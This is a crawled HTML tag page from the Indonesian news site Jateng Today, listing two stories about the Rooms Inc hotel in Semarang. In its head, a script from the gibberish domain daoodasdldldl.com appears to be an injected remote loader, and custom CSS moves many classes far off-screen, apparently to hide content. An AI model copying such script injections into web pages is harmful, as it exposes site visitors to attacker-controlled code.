

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/tag/hotel-rooms-inc
body_size: 8937
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>hotel rooms inc &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; hotel rooms inc Umpan Tag" href="https://jatengtoday.com/tag/hotel-rooms-inc/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768451109" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/tags/39269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="archive tag tag-hotel-rooms-inc tag-39269 wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	<div id="primary" class="g1-primary-max">
		<div id="content" role="main">

			
<header class="page-header page-header-01 archive-header archive-header-modifiable g1-row g1-row-layout-page">
	<div class="g1-row-inner">
		<div class="g1-column">
			
			<div class="g1-archive-header-text">
				<h1 class="g1-alpha g1-alpha-2nd page-title archive-title">hotel rooms inc</h1>
									</div>


					</div>
	</div>
	<div class="g1-row-background">
	</div>
</header>

			


	<section class="archive-featured g1-row g1-row-layout-page archive-featured-with-title">
		<div class="g1-row-inner">
			<div class="g1-column">
				<h2 class="g1-delta g1-delta-2nd archive-featured-title"><span><strong>Latest stories</strong></span></h2>
				<div class="g1-mosaic g1-mosaic-2of3-3v-3v">
					
						<div class="g1-mosaic-item g1-mosaic-item-1">
							
<article class="entry-tpl-tile entry-tpl-tile-xl g1-dark post-123671 post type-post status-publish format-standard has-post-thumbnail category-peristiwa tag-hotel-rooms-inc tag-hut-ke-6-rooms-inc">
	<div class="entry-featured-media " ><a title="Karaoke Night Meriahkan Rangkaian HUT ke-6 Rooms Inc Semarang" class="g1-frame" href="https://jatengtoday.com/karaoke-night-meriahkan-rangkaian-hut-ke-6-rooms-inc-semarang"><div class="g1-frame-inner"><img src="https://jatengtoday.com/wp-content/uploads/2023/08/IMG-20230829-WA0005.jpg" class="attachment-bimber-tile-xl size-bimber-tile-xl wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-alpha g1-alpha-1st entry-title"><a href="https://jatengtoday.com/karaoke-night-meriahkan-rangkaian-hut-ke-6-rooms-inc-semarang" rel="bookmark">Karaoke Night Meriahkan Rangkaian HUT ke-6 Rooms Inc Semarang</a></h3>		</header>

			</div>
</article>
						</div>

					
						<div class="g1-mosaic-item g1-mosaic-item-2">
							
<article class="entry-tpl-tile g1-dark post-122159 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-dp-mal tag-hotel-rooms-inc tag-okupansi-hotel tag-rooms-inc tag-semarang">
	<div class="entry-featured-media " ><a title="Okupansi Rooms Inc Hotel Semarang Naik Hingga 75 Persen" class="g1-frame" href="https://jatengtoday.com/okupansi-rooms-inc-hotel-semarang-naik-hingga-75-persen"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/07/50B62688-09B6-4E2E-86A1-F495DF38E5F1.jpeg" class="attachment-bimber-tile size-bimber-tile wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">

				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/okupansi-rooms-inc-hotel-semarang-naik-hingga-75-persen" rel="bookmark">Okupansi Rooms Inc Hotel Semarang Naik Hingga 75 Persen</a></h3>
		</header>

			</div>
</article>
						</div>

									</div>
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</section>

	

	
		</div><!-- #content -->
	</div><!-- #primary -->


	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img fetchpriority="high" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img loading="lazy" class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
